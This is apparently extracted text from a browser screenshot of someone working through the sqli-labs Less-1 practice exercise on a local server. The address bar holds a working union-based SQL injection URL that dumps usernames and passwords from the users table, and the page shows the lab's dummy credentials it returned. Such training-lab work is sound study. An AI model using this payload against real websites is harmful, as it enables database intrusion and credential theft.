 新标签页
sqli labs less - 搜索
【总结】sqli-labs Less(1-
Less-1 **Error Based- Str
sql limit - 搜索
SQL Limit子句 - SQL教程
127.0.0.1/sql1/Less-1/?id=-1%27union%20select%201,group_concat(username,0x3a,password),3%20from%20users--+
应用
哔哩哔哩 (゜-゜)つ...
QQ邮箱
有道翻译
ZodGame论坛 - P...
SockBoom
南京理工大学
智慧理工服务门户
题目
学习
Steam 家庭共享请...
收件箱 (11) - yyh4...
阅读清单
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2
name haha
Your Password:3
SQLI DUMB SERIES-1